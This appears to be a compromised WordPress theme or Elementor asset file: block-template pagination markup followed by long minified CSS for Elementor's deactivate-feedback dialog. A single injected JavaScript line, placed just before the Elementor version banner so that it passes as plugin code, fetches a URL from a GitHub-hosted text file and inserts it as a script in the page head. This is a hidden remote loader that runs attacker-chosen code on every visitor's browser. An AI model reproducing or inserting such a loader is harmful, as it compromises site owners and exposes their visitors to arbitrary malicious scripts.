		<!-- wp:query-pagination {"paginationArrow":"arrow","layout":{"type":"flex","justifyContent":"space-between"}} -->
		<!-- wp:query-pagination-previous /-->
		<!-- wp:query-pagination-next /-->
		<!-- /wp:query-pagination -->

	</div>
	<!-- /wp:group -->
</div>
<!-- /wp:query -->
;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});/*! elementor - v3.21.0 - 30-04-2024 */
#elementor-deactivate-feedback-modal .dialog-skip,#elementor-deactivate-feedback-modal .dialog-submit,.e-btn,.elementor-button{font-size:12px;font-weight:500;line-height:1.2;padding:8px 16px;outline:none;border:none;border-radius:var(--e-a-border-radius);background-color:var(--e-a-btn-bg);color:var(--e-a-btn-color-invert);transition:var(--e-a-transition-hover)}#elementor-deactivate-feedback-modal .dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-submit:hover,.e-btn:hover,.elementor-button:hover{border:none}#elementor-deactivate-feedback-modal .dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-submit:focus,#elementor-deactivate-feedback-modal .dialog-submit:hover,.e-btn:focus,.e-btn:hover,.elementor-button:focus,.elementor-button:hover{background-color:var(--e-a-btn-bg-hover);color:var(--e-a-btn-color-invert)}#elementor-deactivate-feedback-modal .dialog-skip:active,#elementor-deactivate-feedback-modal .dialog-submit:active,.e-btn:active,.elementor-button:active{background-color:var(--e-a-btn-bg-active)}#elementor-deactivate-feedback-modal .dialog-skip:not([disabled]),#elementor-deactivate-feedback-modal .dialog-submit:not([disabled]),.e-btn:not([disabled]),.elementor-button:not([disabled]){cursor:pointer}#elementor-deactivate-feedback-modal .dialog-skip:disabled,#elementor-deactivate-feedback-modal .dialog-submit:disabled,.e-btn:disabled,.elementor-button:disabled{background-color:var(--e-a-btn-bg-disabled);color:var(--e-a-btn-color-disabled)}#elementor-deactivate-feedback-modal .dialog-skip:not(.elementor-button-state) .elementor-state-icon,#elementor-deactivate-feedback-modal .dialog-submit:not(.elementor-button-state) .elementor-state-icon,.e-btn:not(.elementor-button-state) .elementor-state-icon,.elementor-button:not(.elementor-button-state) .elementor-state-icon{display:none}#elementor-deactivate-feedback-modal .dialog-skip,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-submit,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-submit,#elementor-deactivate-feedback-modal .e-btn-txt.dialog-submit,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-cancel.dialog-submit,.dialog-type-alert .dialog-buttons-wrapper .e-btn.dialog-button.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-cancel.dialog-submit,.dialog-type-confirm .dialog-buttons-wrapper .e-btn.dialog-button.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-cancel,.e-btn.e-btn-txt,.elementor-button.e-btn-txt{background:transparent;color:var(--e-a-color-txt)}#elementor-deactivate-feedback-modal .dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-submit:focus,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-submit:hover,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-submit:focus,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-submit:hover,#elementor-deactivate-feedback-modal .e-btn-txt.dialog-submit:focus,#elementor-deactivate-feedback-modal .e-btn-txt.dialog-submit:hover,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-cancel.dialog-submit:focus,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-cancel.dialog-submit:hover,.dialog-type-alert .dialog-buttons-wrapper .e-btn.dialog-button.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .e-btn.dialog-button.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-cancel.dialog-submit:focus,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-cancel.dialog-submit:hover,.dialog-type-confirm .dialog-buttons-wrapper .e-btn.dialog-button.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .e-btn.dialog-button.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-cancel:hover,.e-btn.e-btn-txt:focus,.e-btn.e-btn-txt:hover,.elementor-button.e-btn-txt:focus,.elementor-button.e-btn-txt:hover{background:var(--e-a-bg-hover);color:var(--e-a-color-txt-hover)}#elementor-deactivate-feedback-modal .dialog-skip:disabled,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-submit:disabled,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-submit:disabled,#elementor-deactivate-feedback-modal .e-btn-txt.dialog-submit:disabled,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-cancel.dialog-submit:disabled,.dialog-type-alert .dialog-buttons-wrapper .e-btn.dialog-button.dialog-cancel:disabled,.dialog-type-alert .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-cancel:disabled,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-cancel.dialog-submit:disabled,.dialog-type-confirm .dialog-buttons-wrapper .e-btn.dialog-button.dialog-cancel:disabled,.dialog-type-confirm .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-cancel:disabled,.e-btn.e-btn-txt:disabled,.elementor-button.e-btn-txt:disabled{background:transparent;color:var(--e-a-color-txt-disabled)}#elementor-deactivate-feedback-modal .e-btn-txt-border.dialog-skip,#elementor-deactivate-feedback-modal .e-btn-txt-border.dialog-submit,.e-btn.e-btn-txt-border,.elementor-button.e-btn-txt-border{border:1px solid var(--e-a-color-txt-muted)}#elementor-deactivate-feedback-modal .e-success.dialog-skip,#elementor-deactivate-feedback-modal .e-success.dialog-submit,#elementor-deactivate-feedback-modal .elementor-button-success.dialog-skip,#elementor-deactivate-feedback-modal .elementor-button-success.dialog-submit,.e-btn.e-success,.e-btn.elementor-button-success,.elementor-button.e-success,.elementor-button.elementor-button-success{background-color:var(--e-a-btn-bg-success)}#elementor-deactivate-feedback-modal .e-success.dialog-skip:focus,#elementor-deactivate-feedback-modal .e-success.dialog-skip:hover,#elementor-deactivate-feedback-modal .e-success.dialog-submit:focus,#elementor-deactivate-feedback-modal .e-success.dialog-submit:hover,#elementor-deactivate-feedback-modal .elementor-button-success.dialog-skip:focus,#elementor-deactivate-feedback-modal .elementor-button-success.dialog-skip:hover,#elementor-deactivate-feedback-modal .elementor-button-success.dialog-submit:focus,#elementor-deactivate-feedback-modal .elementor-button-success.dialog-submit:hover,.e-btn.e-success:focus,.e-btn.e-success:hover,.e-btn.elementor-button-success:focus,.e-btn.elementor-button-success:hover,.elementor-button.e-success:focus,.elementor-button.e-success:hover,.elementor-button.elementor-button-success:focus,.elementor-button.elementor-button-success:hover{background-color:var(--e-a-btn-bg-success-hover)}#elementor-deactivate-feedback-modal .dialog-submit,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-skip,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over.dialog-skip,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-skip,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over.dialog-skip,#elementor-deactivate-feedback-modal .e-primary.dialog-skip,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-ok.dialog-skip,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-take_over.dialog-skip,.dialog-type-alert .dialog-buttons-wrapper .e-btn.dialog-button.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .e-btn.dialog-button.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-ok.dialog-skip,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-take_over.dialog-skip,.dialog-type-confirm .dialog-buttons-wrapper .e-btn.dialog-button.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .e-btn.dialog-button.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-take_over,.e-btn.e-primary,.elementor-button.e-primary{background-color:var(--e-a-btn-bg-primary);color:var(--e-a-btn-color)}#elementor-deactivate-feedback-modal .dialog-submit:focus,#elementor-deactivate-feedback-modal .dialog-submit:hover,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over.dialog-skip:hover,#elementor-deactivate-feedback-modal .e-primary.dialog-skip:focus,#elementor-deactivate-feedback-modal .e-primary.dialog-skip:hover,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-ok.dialog-skip:focus,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-ok.dialog-skip:hover,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-take_over.dialog-skip:focus,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-take_over.dialog-skip:hover,.dialog-type-alert .dialog-buttons-wrapper .e-btn.dialog-button.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .e-btn.dialog-button.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .e-btn.dialog-button.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .e-btn.dialog-button.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-ok.dialog-skip:focus,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-ok.dialog-skip:hover,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-take_over.dialog-skip:focus,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-take_over.dialog-skip:hover,.dialog-type-confirm .dialog-buttons-wrapper .e-btn.dialog-button.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .e-btn.dialog-button.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .e-btn.dialog-button.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .e-btn.dialog-button.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-take_over:hover,.e-btn.e-primary:focus,.e-btn.e-primary:hover,.elementor-button.e-primary:focus,.elementor-button.e-primary:hover{background-color:var(--e-a-btn-bg-primary-hover);color:var(--e-a-btn-color)}#elementor-deactivate-feedback-modal .dialog-submit.dialog-skip,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-submit,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-skip,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over.dialog-skip,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-submit,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-skip,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over.dialog-skip,#elementor-deactivate-feedback-modal .e-btn-txt.dialog-submit,#elementor-deactivate-feedback-modal .e-primary.dialog-skip,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-cancel.dialog-submit,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-ok.dialog-skip,.dialog-type-alert .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-take_over.dialog-skip,.dialog-type-alert .dialog-buttons-wrapper .e-btn.dialog-button.dialog-cancel.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .e-btn.dialog-button.dialog-ok.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .e-btn.e-btn-txt.dialog-button.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .e-btn.e-btn-txt.dialog-button.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .e-btn.e-primary.dialog-button.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-cancel.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-ok.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .elementor-button.e-btn-txt.dialog-button.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .elementor-button.e-btn-txt.dialog-button.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .elementor-button.e-primary.dialog-button.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-cancel.dialog-submit,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-ok.dialog-skip,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-take_over.dialog-skip,.dialog-type-confirm .dialog-buttons-wrapper .e-btn.dialog-button.dialog-cancel.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .e-btn.dialog-button.dialog-ok.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .e-btn.e-btn-txt.dialog-button.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .e-btn.e-btn-txt.dialog-button.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .e-btn.e-primary.dialog-button.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-cancel.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-ok.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .elementor-button.e-btn-txt.dialog-button.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .elementor-button.e-btn-txt.dialog-button.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .elementor-button.e-primary.dialog-button.dialog-cancel,.e-btn.e-primary.e-btn-txt,.elementor-button.e-primary.e-btn-txt{background:transparent;color:var(--e-a-color-primary-bold)}#elementor-deactivate-feedback-modal .dialog-submit.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-submit.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-submit.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-submit.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-submit:focus,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-submit:hover,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over.dialog-submit:focus,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over.dialog-submit:hover,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel.dialog-submit:focus,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel.dialog-submit:hover,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-submit.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-submit.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over.dialog-submit.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over.dialog-submit.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .e-btn-txt.dialog-button.dialog-ok.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .e-btn-txt.dialog-button.dialog-ok.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .e-btn-txt.dialog-button.dialog-ok.dialog-submit:focus,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .e-btn-txt.dialog-button.dialog-ok.dialog-submit:hover,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .e-btn-txt.dialog-button.dialog-take_over.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .e-btn-txt.dialog-button.dialog-take_over.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .e-btn-txt.dialog-button.dialog-take_over.dialog-submit:focus,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .e-btn-txt.dialog-button.dialog-take_over.dialog-submit:hover,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .e-btn.dialog-button.dialog-cancel.dialog-submit:focus,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .e-btn.dialog-button.dialog-cancel.dialog-submit:hover,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .e-btn.dialog-button.dialog-ok.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .e-btn.dialog-button.dialog-ok.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .e-btn.dialog-button.dialog-take_over.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .e-btn.dialog-button.dialog-take_over.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .e-primary.dialog-button.dialog-cancel.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .e-primary.dialog-button.dialog-cancel.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .e-primary.dialog-button.dialog-cancel.dialog-submit:focus,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .e-primary.dialog-button.dialog-cancel.dialog-submit:hover,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-cancel.dialog-submit:focus,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-cancel.dialog-submit:hover,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-ok.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-ok.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-take_over.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-alert .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-take_over.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-submit.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-submit.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-submit:focus,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-submit:hover,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over.dialog-submit:focus,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over.dialog-submit:hover,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel.dialog-submit:focus,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel.dialog-submit:hover,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-submit.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-submit.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over.dialog-submit.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over.dialog-submit.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .e-btn-txt.dialog-button.dialog-ok.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .e-btn-txt.dialog-button.dialog-ok.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .e-btn-txt.dialog-button.dialog-ok.dialog-submit:focus,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .e-btn-txt.dialog-button.dialog-ok.dialog-submit:hover,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .e-btn-txt.dialog-button.dialog-take_over.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .e-btn-txt.dialog-button.dialog-take_over.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .e-btn-txt.dialog-button.dialog-take_over.dialog-submit:focus,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .e-btn-txt.dialog-button.dialog-take_over.dialog-submit:hover,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .e-btn.dialog-button.dialog-cancel.dialog-submit:focus,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .e-btn.dialog-button.dialog-cancel.dialog-submit:hover,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .e-btn.dialog-button.dialog-ok.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .e-btn.dialog-button.dialog-ok.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .e-btn.dialog-button.dialog-take_over.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .e-btn.dialog-button.dialog-take_over.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .e-primary.dialog-button.dialog-cancel.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .e-primary.dialog-button.dialog-cancel.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .e-primary.dialog-button.dialog-cancel.dialog-submit:focus,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .e-primary.dialog-button.dialog-cancel.dialog-submit:hover,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-cancel.dialog-submit:focus,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-cancel.dialog-submit:hover,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-ok.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-ok.dialog-skip:hover,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-take_over.dialog-skip:focus,#elementor-deactivate-feedback-modal .dialog-type-confirm .dialog-buttons-wrapper .elementor-button.dialog-button.dialog-take_over.dialog-skip:hover,#elementor-deactivate-feedback-modal 